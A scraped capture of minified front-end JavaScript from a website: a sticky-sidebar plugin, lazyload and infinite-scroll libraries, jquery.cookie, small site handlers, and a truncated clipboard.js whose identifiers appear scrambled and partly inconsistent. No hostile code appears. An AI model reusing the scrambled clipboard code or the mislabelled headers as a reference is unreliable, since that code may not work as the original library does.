 */!function(a){a.fn.theiaStickySidebar=function(i){function d(i,d){var g=N(i,d);g||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),a(document).on("scroll."+i.namespace,function(i,d){return function(g){var ah=N(i,d);ah&&a(this).unbind(g)}}(i,d)),a(window).on("resize."+i.namespace,function(i,d){return function(g){var ah=N(i,d);ah&&a(this).unbind(g)}}(i,d)))}function N(i,d){return i.initialized===!0||!(a("body").width()<i.minWidth)&&(g(i,d),!0)}function g(i,d){i.initialized=!0;var N=a("#theia-sticky-sidebar-stylesheet-"+i.namespace);0===N.length&&a("head").append(a('<style id="theia-sticky-sidebar-stylesheet-'+i.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>')),d.each(function(){function d(){g.fixedScrollTop=0,g.sidebar.css({"min-height":"1px"}),g.stickySidebar.css({position:"static",width:"",transform:"none"})}function N(i){var d=i.height();return i.children().each(function(){d=Math.max(d,a(this).height())}),d}var g={};if(g.sidebar=a(this),g.options=i||{},g.container=a(g.options.containerSelector),0==g.container.length&&(g.container=g.sidebar.parent()),g.sidebar.parents().css("-webkit-transform","none"),g.sidebar.css({position:g.options.defaultPosition,overflow:"visible","-webkit-box-sizing":"border-box","-moz-box-sizing":"border-box","box-sizing":"border-box"}),g.stickySidebar=g.sidebar.find(".theiaStickySidebar"),0==g.stickySidebar.length){var c=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;g.sidebar.find("script").filter(function(a,i){return 0===i.type.length||i.type.match(c)}).remove(),g.stickySidebar=a("<div>").addClass("theiaStickySidebar").append(g.sidebar.children()),g.sidebar.append(g.stickySidebar)}g.marginBottom=parseInt(g.sidebar.css("margin-bottom")),g.paddingTop=parseInt(g.sidebar.css("padding-top")),g.paddingBottom=parseInt(g.sidebar.css("padding-bottom"));var h=g.stickySidebar.offset().top,b=g.stickySidebar.outerHeight();g.stickySidebar.css("padding-top",1),g.stickySidebar.css("padding-bottom",1),h-=g.stickySidebar.offset().top,b=g.stickySidebar.outerHeight()-b-h,0==h?(g.stickySidebar.css("padding-top",0),g.stickySidebarPaddingTop=0):g.stickySidebarPaddingTop=1,0==b?(g.stickySidebar.css("padding-bottom",0),g.stickySidebarPaddingBottom=0):g.stickySidebarPaddingBottom=1,g.previousScrollTop=null,g.fixedScrollTop=0,d(),g.onScroll=function(g){if(g.stickySidebar.is(":visible")){if(a("body").width()<g.options.minWidth)return void d();if(g.options.disableOnResponsiveLayouts){var c=g.sidebar.outerWidth("none"==g.sidebar.css("float"));if(c+50>g.container.width())return void d()}var h=a(document).scrollTop(),b="static";if(h>=g.sidebar.offset().top+(g.paddingTop-g.options.additionalMarginTop)){var cG,f=g.paddingTop+i.additionalMarginTop,D=g.paddingBottom+g.marginBottom+i.additionalMarginBottom,dS=g.sidebar.offset().top,e=g.sidebar.offset().top+N(g.container),E=0+i.additionalMarginTop,bS=g.stickySidebar.outerHeight()+f+D<a(window).height();cG=bS?E+g.stickySidebar.outerHeight():a(window).height()-g.marginBottom-g.paddingBottom-i.additionalMarginBottom;var dK=dS-h+g.paddingTop,bg=e-h-g.paddingBottom-g.marginBottom,bG=g.stickySidebar.offset().top-h,fV=g.previousScrollTop-h;"fixed"==g.stickySidebar.css("position")&&"modern"==g.options.sidebarBehavior&&(bG+=fV),"stick-to-top"==g.options.sidebarBehavior&&(bG=i.additionalMarginTop),"stick-to-bottom"==g.options.sidebarBehavior&&(bG=cG-g.stickySidebar.outerHeight()),bG=fV>0?Math.min(bG,E):Math.max(bG,cG-g.stickySidebar.outerHeight()),bG=Math.max(bG,dK),bG=Math.min(bG,bg-g.stickySidebar.outerHeight());var ch=g.container.height()==g.stickySidebar.outerHeight();b=(ch||bG!=E)&&(ch||bG!=cG-g.stickySidebar.outerHeight())?h+bG-g.sidebar.offset().top-g.paddingTop<=i.additionalMarginTop?"static":"absolute":"fixed"}if("fixed"==b){var gW=a(document).scrollLeft();g.stickySidebar.css({position:"fixed",width:ah(g.stickySidebar)+"px",transform:"translateY("+bG+"px)",left:g.sidebar.offset().left+parseInt(g.sidebar.css("padding-left"))-gW+"px",top:"0px"})}else if("absolute"==b){var dc={};"absolute"!=g.stickySidebar.css("position")&&(dc.position="absolute",dc.transform="translateY("+(h+bG-g.sidebar.offset().top-g.stickySidebarPaddingTop-g.stickySidebarPaddingBottom)+"px)",dc.top="0px"),dc.width=ah(g.stickySidebar)+"px",dc.left="",g.stickySidebar.css(dc)}else"static"==b&&d();"static"!=b&&1==g.options.updateSidebarHeight&&g.sidebar.css({"min-height":g.stickySidebar.outerHeight()+g.stickySidebar.offset().top-g.sidebar.offset().top+g.paddingBottom}),g.previousScrollTop=h}},g.onScroll(g),a(document).on("scroll."+g.options.namespace,function(a){return function(){a.onScroll(a)}}(g)),a(window).on("resize."+g.options.namespace,function(a){return function(){a.stickySidebar.css({position:"static"}),a.onScroll(a)}}(g)),"undefined"!=typeof ResizeSensor&&new ResizeSensor(g.stickySidebar[0],function(a){return function(){a.onScroll(a)}}(g))})}function ah(a){var i;try{i=a[0].getBoundingClientRect().width}catch(a){}return"undefined"==typeof i&&(i=a.width()),i}var c={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return i=a.extend(c,i),i.additionalMarginTop=parseInt(i.additionalMarginTop)||0,i.additionalMarginBottom=parseInt(i.additionalMarginBottom)||0,d(i,this),this}}(jQuery);$(document).ready(function(){$("#sidebar").theiaStickySidebar({additionalMarginTop:100})});
/*! * jQuery-ias.js Infinite Ajax Scroll v2.2.1 - MIT license - Copyright (c) 2015 Webcreate (Jeroen Fiege) */!function(a,i,d,N){var g=a(i);a.fn.lazyload=function(ah){function c(){var i=0;b.each(function(){var d=a(this);if(!cG.skip_invisible||d.is(":visible"))if(a.abovethetop(this,cG)||a.leftofbegin(this,cG));else if(a.belowthefold(this,cG)||a.rightoffold(this,cG)){if(++i>cG.failure_limit)return!1}else d.trigger("appear"),i=0})}var h,b=this,cG={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:i,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return ah&&(N!==ah.failurelimit&&(ah.failure_limit=ah.failurelimit,delete ah.failurelimit),N!==ah.effectspeed&&(ah.effect_speed=ah.effectspeed,delete ah.effectspeed),a.extend(cG,ah)),h=cG.container===N||cG.container===i?g:a(cG.container),0===cG.event.indexOf("scroll")&&h.bind(cG.event,function(){return c()}),this.each(function(){var i=this,d=a(i);i.loaded=!1,(d.attr("src")===N||d.attr("src")===!1)&&d.is("img")&&d.attr("src",cG.placeholder),d.one("appear",function(){if(!this.loaded){if(cG.appear){var N=b.length;cG.appear.call(i,N,cG)}a("<img />").bind("load",function(){var N=d.attr("data-"+cG.data_attribute);d.hide(),d.is("img")?d.attr("src",N):d.css("background-image","url('"+N+"')"),d[cG.effect](cG.effect_speed),i.loaded=!0;var g=a.grep(b,function(a){return!a.loaded});if(b=a(g),cG.load){var ah=b.length;cG.load.call(i,ah,cG)}}).attr("src",d.attr("data-"+cG.data_attribute))}}),0!==cG.event.indexOf("scroll")&&d.bind(cG.event,function(){i.loaded||d.trigger("appear")})}),g.bind("resize",function(){c()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&g.bind("pageshow",function(i){i.originalEvent&&i.originalEvent.persisted&&b.each(function(){a(this).trigger("appear")})}),a(d).ready(function(){c()}),this},a.belowthefold=function(d,ah){var c;return c=ah.container===N||ah.container===i?(i.innerHeight?i.innerHeight:g.height())+g.scrollTop():a(ah.container).offset().top+a(ah.container).height(),c<=a(d).offset().top-ah.threshold},a.rightoffold=function(d,ah){var c;return c=ah.container===N||ah.container===i?g.width()+g.scrollLeft():a(ah.container).offset().left+a(ah.container).width(),c<=a(d).offset().left-ah.threshold},a.abovethetop=function(d,ah){var c;return c=ah.container===N||ah.container===i?g.scrollTop():a(ah.container).offset().top,c>=a(d).offset().top+ah.threshold+a(d).height()},a.leftofbegin=function(d,ah){var c;return c=ah.container===N||ah.container===i?g.scrollLeft():a(ah.container).offset().left,c>=a(d).offset().left+ah.threshold+a(d).width()},a.inviewport=function(i,d){return!(a.rightoffold(i,d)||a.leftofbegin(i,d)||a.belowthefold(i,d)||a.abovethetop(i,d))},a.extend(a.expr[":"],{"below-the-fold":function(i){return a.belowthefold(i,{threshold:0})},"above-the-top":function(i){return!a.belowthefold(i,{threshold:0})},"right-of-screen":function(i){return a.rightoffold(i,{threshold:0})},"left-of-screen":function(i){return!a.rightoffold(i,{threshold:0})},"in-viewport":function(i){return a.inviewport(i,{threshold:0})},"above-the-fold":function(i){return!a.belowthefold(i,{threshold:0})},"right-of-fold":function(i){return a.rightoffold(i,{threshold:0})},"left-of-fold":function(i){return!a.rightoffold(i,{threshold:0})}})}(jQuery,window,document);var IASCallbacks=function(){return this.list=[],this.fireStack=[],this.isFiring=!1,this.isDisabled=!1,this.fire=function(a){var i=a[0],d=a[1],N=a[2];this.isFiring=!0;for(var g=0,ah=this.list.length;ah>g;g++){if(void 0!=this.list[g]&&!1===this.list[g].fn.apply(i,N)){d.reject();break}}this.isFiring=!1,d.resolve(),this.fireStack.length&&this.fire(this.fireStack.shift())},this.inList=function(a,i){i=i||0;for(var d=i,N=this.list.length;N>d;d++){if(this.list[d].fn===a||a.guid&&this.list[d].fn.guid&&a.guid===this.list[d].fn.guid){return d}}return-1},this};IASCallbacks.prototype={add:function(a,i){var d={fn:a,priority:i};i=i||0;for(var N=0,g=this.list.length;g>N;N++){if(i>this.list[N].priority){return this.list.splice(N,0,d),this}}return this.list.push(d),this},remove:function(a){for(var i=0;(i=this.inList(a,i))>-1;){this.list.splice(i,1)}return this},has:function(a){return this.inList(a)>-1},fireWith:function(a,i){var d=jQuery.Deferred();return this.isDisabled?d.reject():(i=i||[],i=[a,d,i.slice?i.slice():i],this.isFiring?this.fireStack.push(i):this.fire(i),d)},disable:function(){this.isDisabled=!0},enable:function(){this.isDisabled=!1}},function(a){var i=-1,d=function(d,N){return this.itemsContainerSelector=N.container,this.itemSelector=N.item,this.nextSelector=N.next,this.paginationSelector=N.pagination,this.$scrollContainer=d,this.$container=window===d.get(0)?a(document):d,this.defaultDelay=N.delay,this.negativeMargin=N.negativeMargin,this.nextUrl=null,this.isBound=!1,this.isPaused=!1,this.isInitialized=!1,this.listeners={next:new IASCallbacks,load:new IASCallbacks,loaded:new IASCallbacks,render:new IASCallbacks,rendered:new IASCallbacks,scroll:new IASCallbacks,noneLeft:new IASCallbacks,ready:new IASCallbacks},this.extensions=[],this.scrollHandler=function(){if(this.isBound&&!this.isPaused){var a=this.getCurrentScrollOffset(this.$scrollContainer),d=this.getScrollThreshold();i!=d&&(this.fire("scroll",[a,d]),a>=d&&this.next())}},this.getItemsContainer=function(){return a(this.itemsContainerSelector)},this.getLastItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).last()},this.getFirstItem=function(){return a(this.itemSelector,this.getItemsContainer().get(0)).first()},this.getScrollThreshold=function(a){var d;return a=a||this.negativeMargin,a=a>=0?-1*a:a,d=this.getLastItem(),0===d.length?i:d.offset().top+d.height()+a},this.getCurrentScrollOffset=function(a){var i=0,d=a.height();return i=window===a.get(0)?a.scrollTop():a.offset().top,(-1!=navigator.platform.indexOf("iPhone")||-1!=navigator.platform.indexOf("iPod"))&&(d+=80),i+d},this.getNextUrl=function(i){return i=i||this.$container,a(this.nextSelector,i).last().attr("href")},this.load=function(i,d,N){var g,ah,c=this,h=[],b=+new Date;N=N||this.defaultDelay;var cG={url:i};return c.fire("load",[cG]),a.get(cG.url,null,a.proxy(function(i){g=a(this.itemsContainerSelector,i).eq(0),0===g.length&&(g=a(i).filter(this.itemsContainerSelector).eq(0)),g&&g.find(this.itemSelector).each(function(){h.push(this)}),c.fire("loaded",[i,h]),d&&(ah=+new Date-b,N>ah?setTimeout(function(){d.call(c,i,h)},N-ah):d.call(c,i,h))},c),"html")},this.render=function(i,d){var N=this,g=this.getLastItem(),ah=0,c=this.fire("render",[i]);c.done(function(){a(i).hide(),g.after(i),a(i).fadeIn(400,function(){++ah<i.length||(N.fire("rendered",[i]),d&&d())})})},this.hidePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).hide()},this.restorePagination=function(){this.paginationSelector&&a(this.paginationSelector,this.$container).show()},this.throttle=function(i,d){var N,g,ah=0;return N=function(){function a(){ah=+new Date,i.apply(N,c)}var N=this,c=arguments,h=+new Date-ah;g?clearTimeout(g):a(),h>d?a():g=setTimeout(a,d)},a.guid&&(N.guid=i.guid=i.guid||a.guid++),N},this.fire=function(a,i){return this.listeners[a].fireWith(this,i)},this.pause=function(){this.isPaused=!0},this.resume=function(){this.isPaused=!1},this};d.prototype.initialize=function(){if(this.isInitialized){return!1}var a=!!("onscroll"in this.$scrollContainer.get(0)),i=this.getCurrentScrollOffset(this.$scrollContainer),d=this.getScrollThreshold();return a?(this.hidePagination(),this.bind(),this.fire("ready"),this.nextUrl=this.getNextUrl(),i>=d?(this.next(),this.one("rendered",function(){this.isInitialized=!0})):this.isInitialized=!0,this):!1},d.prototype.reinitialize=function(){this.isInitialized=!1,this.unbind(),this.initialize()},d.prototype.bind=function(){if(!this.isBound){this.$scrollContainer.on("scroll",a.proxy(this.throttle(this.scrollHandler,150),this));for(var i=0,d=this.extensions.length;d>i;i++){this.extensions[i].bind(this)}this.isBound=!0,this.resume()}},d.prototype.unbind=function(){if(this.isBound){this.$scrollContainer.off("scroll",this.scrollHandler);for(var a=0,i=this.extensions.length;i>a;a++){"undefined"!=typeof this.extensions[a].unbind&&this.extensions[a].unbind(this)}this.isBound=!1}},d.prototype.destroy=function(){this.unbind(),this.$scrollContainer.data("ias",null)},d.prototype.on=function(i,d,N){if("undefined"==typeof this.listeners[i]){throw new Error('There is no event called "'+i+'"')}return N=N||0,this.listeners[i].add(a.proxy(d,this),N),this},d.prototype.one=function(a,i){var d=this,N=function(){d.off(a,i),d.off(a,N)};return this.on(a,i),this.on(a,N),this},d.prototype.off=function(a,i){if("undefined"==typeof this.listeners[a]){throw new Error('There is no event called "'+a+'"')}return this.listeners[a].remove(i),this},d.prototype.next=function(){var a=this.nextUrl,i=this;if(this.pause(),!a){return this.fire("noneLeft",[this.getLastItem()]),this.listeners.noneLeft.disable(),i.resume(),!1}var d=this.fire("next",[a]);return d.done(function(){i.load(a,function(a,d){i.render(d,function(){i.nextUrl=i.getNextUrl(a),i.resume()})})}),d.fail(function(){i.resume()}),!0},d.prototype.extension=function(a){if("undefined"==typeof a.bind){throw new Error('Extension doesn\'t have required method "bind"')}return"undefined"!=typeof a.initialize&&a.initialize(this),this.extensions.push(a),this.isInitialized&&this.reinitialize(),this},a.ias=function(i){var d=a(window);return d.ias.apply(d,arguments)},a.fn.ias=function(i){var N=Array.prototype.slice.call(arguments),g=this;return this.each(function(){var ah=a(this),c=ah.data("ias"),h=a.extend({},a.fn.ias.defaults,ah.data(),"object"==typeof i&&i);if(c||(ah.data("ias",c=new d(ah,h)),a(document).ready(a.proxy(c.initialize,c))),"string"==typeof i){if("function"!=typeof c[i]){throw new Error('There is no method called "'+i+'"')}N.shift(),c[i].apply(c,N)}g=c}),g},a.fn.ias.defaults={item:".item",container:".listing",next:".next",pagination:!1,delay:600,negativeMargin:10}}(jQuery);var IASHistoryExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.prevSelector=a.prev,this.prevUrl=null,this.listeners={prev:new IASCallbacks},this.onPageChange=function(a,i,d){if(window.history&&window.history.replaceState){var N=history.state;history.replaceState(N,document.title,d)}},this.onScroll=function(a,i){var d=this.getScrollThresholdFirstItem();this.prevUrl&&(a-=this.ias.$scrollContainer.height(),d>=a&&this.prev())},this.onReady=function(){var a=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer),i=this.getScrollThresholdFirstItem();a-=this.ias.$scrollContainer.height(),i>=a&&this.prev()},this.getPrevUrl=function(a){return a||(a=this.ias.$container),jQuery(this.prevSelector,a).last().attr("href")},this.getScrollThresholdFirstItem=function(){var a;return a=this.ias.getFirstItem(),0===a.length?-1:a.offset().top},this.renderBefore=function(a,i){var d=this.ias,N=d.getFirstItem(),g=0;d.fire("render",[a]),jQuery(a).hide(),N.before(a),jQuery(a).fadeIn(400,function(){++g<a.length||(d.fire("rendered",[a]),i&&i())})},this};IASHistoryExtension.prototype.initialize=function(a){var i=this;this.ias=a,jQuery.extend(a.listeners,this.listeners),a.prev=function(){return i.prev()},this.prevUrl=this.getPrevUrl()},IASHistoryExtension.prototype.bind=function(a){a.on("pageChange",jQuery.proxy(this.onPageChange,this)),a.on("scroll",jQuery.proxy(this.onScroll,this)),a.on("ready",jQuery.proxy(this.onReady,this))},IASHistoryExtension.prototype.unbind=function(a){a.off("pageChange",this.onPageChange),a.off("scroll",this.onScroll),a.off("ready",this.onReady)},IASHistoryExtension.prototype.prev=function(){var a=this.prevUrl,i=this,d=this.ias;if(!a){return!1}d.pause();var N=d.fire("prev",[a]);return N.done(function(){d.load(a,function(a,N){i.renderBefore(N,function(){i.prevUrl=i.getPrevUrl(a),d.resume(),i.prevUrl&&i.prev()})})}),N.fail(function(){d.resume()}),!0},IASHistoryExtension.prototype.defaults={prev:".prev"};var IASNoneLeftExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.html=a.html.replace("{text}",a.text),this.showNoneLeft=function(){var a=jQuery(this.html).attr("id","ias_noneleft_"+this.uid),i=this.ias.getLastItem();i.after(a),a.fadeIn()},this};IASNoneLeftExtension.prototype.bind=function(a){this.ias=a,a.on("noneLeft",jQuery.proxy(this.showNoneLeft,this))},IASNoneLeftExtension.prototype.unbind=function(a){a.off("noneLeft",this.showNoneLeft)},IASNoneLeftExtension.prototype.defaults={text:"You reached the end.",html:""};var IASPagingExtension=function(){return this.ias=null,this.pagebreaks=[[0,document.location.toString()]],this.lastPageNum=1,this.enabled=!0,this.listeners={pageChange:new IASCallbacks},this.onScroll=function(a,i){if(this.enabled){var d,N=this.ias,g=this.getCurrentPageNum(a),ah=this.getCurrentPagebreak(a);this.lastPageNum!==g&&(d=ah[1],N.fire("pageChange",[g,a,d])),this.lastPageNum=g}},this.onNext=function(a){var i=this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);this.pagebreaks.push([i,a]);var d=this.getCurrentPageNum(i)+1;this.ias.fire("pageChange",[d,i,a]),this.lastPageNum=d},this.onPrev=function(a){var i=this,d=i.ias,N=d.getCurrentScrollOffset(d.$scrollContainer),g=N-d.$scrollContainer.height(),ah=d.getFirstItem();this.enabled=!1,this.pagebreaks.unshift([0,a]),d.one("rendered",function(){for(var N=1,c=i.pagebreaks.length;c>N;N++){i.pagebreaks[N][0]=i.pagebreaks[N][0]+ah.offset().top}var h=i.getCurrentPageNum(g)+1;d.fire("pageChange",[h,g,a]),i.lastPageNum=h,i.enabled=!0})},this};IASPagingExtension.prototype.initialize=function(a){this.ias=a,jQuery.extend(a.listeners,this.listeners)},IASPagingExtension.prototype.bind=function(a){try{a.on("prev",jQuery.proxy(this.onPrev,this),this.priority)}catch(a){}a.on("next",jQuery.proxy(this.onNext,this),this.priority),a.on("scroll",jQuery.proxy(this.onScroll,this),this.priority)},IASPagingExtension.prototype.unbind=function(a){try{a.off("prev",this.onPrev)}catch(a){}a.off("next",this.onNext),a.off("scroll",this.onScroll)},IASPagingExtension.prototype.getCurrentPageNum=function(a){for(var i=this.pagebreaks.length-1;i>0;i--){if(a>this.pagebreaks[i][0]){return i+1}}return 1},IASPagingExtension.prototype.getCurrentPagebreak=function(a){for(var i=this.pagebreaks.length-1;i>=0;i--){if(a>this.pagebreaks[i][0]){return this.pagebreaks[i]}}return null},IASPagingExtension.prototype.priority=500;var IASSpinnerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.uid=(new Date).getTime(),this.src=a.src,this.html=a.html.replace("{src}",this.src),this.showSpinner=function(){var a=this.getSpinner()||this.createSpinner(),i=this.ias.getLastItem();i.after(a),a.fadeIn()},this.showSpinnerBefore=function(){var a=this.getSpinner()||this.createSpinner(),i=this.ias.getFirstItem();i.before(a),a.fadeIn()},this.removeSpinner=function(){this.hasSpinner()&&this.getSpinner().remove()},this.getSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0?a:!1},this.hasSpinner=function(){var a=jQuery("#ias_spinner_"+this.uid);return a.length>0},this.createSpinner=function(){var a=jQuery(this.html).attr("id","ias_spinner_"+this.uid);return a.hide(),a},this};IASSpinnerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showSpinner,this)),a.on("render",jQuery.proxy(this.removeSpinner,this));try{a.on("prev",jQuery.proxy(this.showSpinnerBefore,this))}catch(a){}},IASSpinnerExtension.prototype.unbind=function(a){a.off("next",this.showSpinner),a.off("render",this.removeSpinner);try{a.off("prev",this.showSpinnerBefore)}catch(a){}},IASSpinnerExtension.prototype.defaults={html:'<div class="ias-spinner clear"></div>'};var IASTriggerExtension=function(a){return a=jQuery.extend({},this.defaults,a),this.ias=null,this.html=a.html.replace("{text}",a.text),this.htmlPrev=a.htmlPrev.replace("{text}",a.textPrev),this.enabled=!0,this.count=0,this.offset=a.offset,this.$triggerNext=null,this.$triggerPrev=null,this.showTriggerNext=function(){if(!this.enabled){return!0}if(!1===this.offset||++this.count<this.offset){return!0}var a=this.$triggerNext||(this.$triggerNext=this.createTrigger(this.next,this.html)),i=this.ias.getLastItem();return i.after(a),a.fadeIn(),!1},this.showTriggerPrev=function(){if(!this.enabled){return!0}var a=this.$triggerPrev||(this.$triggerPrev=this.createTrigger(this.prev,this.htmlPrev)),i=this.ias.getFirstItem();return i.before(a),a.fadeIn(),!1},this.onRendered=function(){this.enabled=!0},this.createTrigger=function(a,i){var d,N=(new Date).getTime();return i=i||this.html,d=jQuery(i).attr("id","ias_trigger_"+N),d.hide(),d.on("click",jQuery.proxy(a,this)),d},this};IASTriggerExtension.prototype.bind=function(a){this.ias=a,a.on("next",jQuery.proxy(this.showTriggerNext,this),this.priority),a.on("rendered",jQuery.proxy(this.onRendered,this),this.priority);try{a.on("prev",jQuery.proxy(this.showTriggerPrev,this),this.priority)}catch(a){}},IASTriggerExtension.prototype.unbind=function(a){a.off("next",this.showTriggerNext),a.off("rendered",this.onRendered);try{a.off("prev",this.showTriggerPrev)}catch(a){}},IASTriggerExtension.prototype.next=function(){this.enabled=!1,this.ias.pause(),this.$triggerNext&&(this.$triggerNext.remove(),this.$triggerNext=null),this.ias.next()},IASTriggerExtension.prototype.prev=function(){this.enabled=!1,this.ias.pause(),this.$triggerPrev&&(this.$triggerPrev.remove(),this.$triggerPrev=null),this.ias.prev()},IASTriggerExtension.prototype.defaults={text:"Load more items",html:'<div class="ias-trigger ias-trigger-next wow fadeInUp clear"><a>{text}</a></div>',textPrev:"Load previous items",htmlPrev:'<div class="ias-trigger ias-trigger-prev clear"><a>{text}</a></div>',offset:0},IASTriggerExtension.prototype.priority=1e3;function suiranx_air_thumbs(a,i){var d=$("#suiranx_air_thumbs_id-"+a);if(d.hasClass("thumbs_done")){d.addClass("thumbs-animation");alert($thumbs_alert);return}if(a){d.addClass("thumbs-animation");var N={post_id:a,user_id:i};jQuery.post(ajaxurl+"suiranx_air_thumbs",N,function(a){if(a.status==200){var i=d.find("span");d.addClass("thumbs_done").removeClass("thumbs-animation");i.text(a.count)}else{alert($thumbs_alert)}},"json")}}$(function(){$("#reward-btn").on("click",function(a){a.preventDefault();$("#popup").fadeIn()});$("#close").on("click",function(a){if($(a.target).is("#close")||$(a.target).is("#reward-img")){a.preventDefault();$("#popup").hide()}});$(document).keyup(function(a){if(a.which=="27"){$("#popup").fadeOut()}})});$(function(){$("#toolbar").each(function(){$(this).find("#qr").mouseenter(function(){$(this).find("#qr-img").fadeIn("fast")});$(this).find("#qr").mouseleave(function(){$(this).find("#qr-img").fadeOut("fast")});$(this).find("#totop").click(function(){$("html, body").animate({"scroll-top":0},"fast")})});var a=false;$(window).scroll(function(){var i=$(window).scrollTop();if(i>500){$("#toolbar").data("status",true)}else{$("#toolbar").data("status",false)}if($("#toolbar").data("status")!=a){a=$("#toolbar").data("status");if(a){$("#totop").show()}else{$("#totop").hide()}}})});$(function(){var a=$("#flink a");a.addClass("iconfont-air icon-link")});
/*! jquery.cookie v1.4.1 | MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?a(require("jquery")):a(jQuery)}(function(a){function i(a){return h.raw?a:encodeURIComponent(a)}function d(a){return h.raw?a:decodeURIComponent(a)}function N(a){return i(h.json?JSON.stringify(a):String(a))}function g(a){0===a.indexOf('"')&&(a=a.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return a=decodeURIComponent(a.replace(c," ")),h.json?JSON.parse(a):a}catch(a){}}function ah(i,d){var N=h.raw?i:g(i);return a.isFunction(d)?d(N):N}var c=/\+/g,h=a.cookie=function(g,c,b){if(void 0!==c&&!a.isFunction(c)){if(b=a.extend({},h.defaults,b),"number"==typeof b.expires){var cG=b.expires,f=b.expires=new Date;f.setTime(+f+864e5*cG)}return document.cookie=[i(g),"=",N(c),b.expires?"; expires="+b.expires.toUTCString():"",b.path?"; path="+b.path:"",b.domain?"; domain="+b.domain:"",b.secure?"; secure":""].join("")}for(var D=g?void 0:{},dS=document.cookie?document.cookie.split("; "):[],e=0,E=dS.length;E>e;e++){var bS=dS[e].split("="),dK=d(bS.shift()),bg=bS.join("=");if(g&&g===dK){D=ah(bg,c);break}g||void 0===(bg=ah(bg))||(D[dK]=bg)}return D};h.defaults={},a.removeCookie=function(i,d){return void 0===a.cookie(i)?!1:(a.cookie(i,"",a.extend({},d,{expires:-1})),!a.cookie(i))}});

--- FILE ---
content_type: application/javascript
request_url: https://www.xqlxx.com/zb_users/plugin/erx_Weixin/js/clipboard.min.js?_=1765540173697
body_size: 3670
content:
/*!
 * clipboard.js v2.0.10
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
!function(cdfT,dVed){"object"==typeof exports&&"object"==typeof module?module.exports=dVed():"function"==typeof define&&define.amd?define([],dVed):"object"==typeof exports?exports.ClipboardJS=dVed():cdfT.ClipboardJS=dVed()}(this,function(){return dVed={686:function(cdfT,dVed,gdcA){"use strict";gdcA.d(dVed,{default:function(){return aQahcdfT}});var dVed=gdcA(279),aQah=gdcA.n(dVed),dVed=gdcA(370),cidO=gdcA.n(dVed),dVed=gdcA(817),ajgd=gdcA.n(dVed);function cIgD(cdfT){try{return document.execCommand(cdfT)}catch(cdfT){return}}var dicg=function(cdfT){cdfT=ajgd()(cdfT);return cIgD("cut"),cdfT};var gadf=function(cdfT){var dVed,gdcA,aQah,cidO=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{container:document.body},dicg="";return"string"==typeof cdfT?(dVed=cdfT,gdcA="rtl"===document.documentElement.getAttribute("dir"),(aQah=document.createElement("textarea")).style.fontSize="12pt",aQah.style.border="0",aQah.style.padding="0",aQah.style.margin="0",aQah.style.position="absolute",aQah.style[gdcA?"right":"left"]="-9999px",gdcA=window.pageYOffset||document.documentElement.scrollTop,aQah.style.top="".concat(gdcA,"px"),aQah.setAttribute("readonly",""),aQah.value=dVed,aQah=aQah,cidO.container.appendChild(aQah),dicg=ajgd()(aQah),cIgD("copy"),aQah.remove()):(dicg=ajgd()(cdfT),cIgD("copy")),dicg};function cWdU(cdfT){return(cWdU="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(cdfT){return typeof cdfT}:function(cdfT){return cdfT&&"function"==typeof Symbol&&cdfT.constructor===Symbol&&cdfT!==Symbol.prototype?"symbol":typeof cdfT})(cdfT)}var fKeN=function(){var cdfT=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},dVed=cdfT.action,gdcA=void 0===dVed?"copy":dVed,aQah=cdfT.container,dVed=cdfT.target,cdfT=cdfT.text;if("copy"!==gdcA&&"cut"!==gdcA)throw new Error('Invalid "action" value, use either "copy" or "cut"');if(void 0!==dVed){if(!dVed||"object"!==cWdU(dVed)||1!==dVed.nodeType)throw new Error('Invalid "target" value, use a valid Element');if("copy"===gdcA&&dVed.hasAttribute("disabled"))throw new Error('Invalid "target" attribute. Please use "readonly" instead of "disabled" attribute');if("cut"===gdcA&&(dVed.hasAttribute("readonly")||dVed.hasAttribute("disabled")))throw new Error('Invalid "target" attribute. You can\'t cut text from elements with "readonly" or "disabled" attributes')}return cdfT?gadf(cdfT,{container:aQah}):dVed?"cut"===gdcA?dicg(dVed):gadf(dVed,{container:aQah}):void 0};function eabi(cdfT){return(eabi="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(cdfT){return typeof cdfT}:function(cdfT){return cdfT&&"function"==typeof Symbol&&cdfT.constructor===Symbol&&cdfT!==Symbol.prototype?"symbol":typeof cdfT})(cdfT)}function begY(cdfT,dVed){for(var gdcA=0;gdcA<dVed.length;gdcA++){var aQah=dVed[gdcA];aQah.enumerable=aQah.enumerable||!1,aQah.configurable=!0,"value"in aQah&&(aQah.writable=!0),Object.defineProperty(cdfT,aQah.key,aQah)}}function cEgQ(cdfT,dVed){return(cEgQ=Object.setPrototypeOf||function(cdfT,dVed){return cdfT.__proto__=dVed,cdfT})(cdfT,dVed)}function cdfTcdfT(cdfT){var dVed=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],function(){})),!0}catch(cdfT){return!1}}();return function(){var gdcA,aQah=dVedcdfT(cdfT);return 